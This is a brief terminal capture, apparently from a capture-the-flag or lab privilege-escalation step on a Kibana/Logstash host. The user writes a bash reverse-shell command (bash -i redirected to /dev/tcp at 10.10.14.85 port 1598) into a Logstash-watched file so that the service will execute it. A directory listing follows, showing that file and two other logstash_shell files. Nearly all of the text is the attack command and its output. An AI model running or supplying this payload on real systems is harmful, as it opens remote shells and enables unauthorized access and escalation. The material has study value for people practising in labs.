 bash-4.2$ echo "Ejecutar comando : /usr/bin/bash -i >& /dev/tcp/10.10.14.85/1598 0>&1" > /opt/kibana/log
stash_bash
<& /dev/tcp/10.10.14.85/1598 0>&1" > /opt/kibana/logstash_bash
bash-4.2$ ls -lah /opt/kibana/
ls -lah /opt/kibana/
total 12K
drwxr-x---. 2 kibana kibana  73 jun 30 01:19 .
drwxr-xr-x. 3 root   root    20 jun 18 21:20 ..
-rw-r--r--. 1 kibana kibana  70 jun 30 01:19 logstash_bash
-rw-r--r--. 1 kibana kibana 253 jun 30 01:18 logstash_shell1
-rw-r--r--. 1 kibana kibana 241 jun 30 01:15 logstash_shell2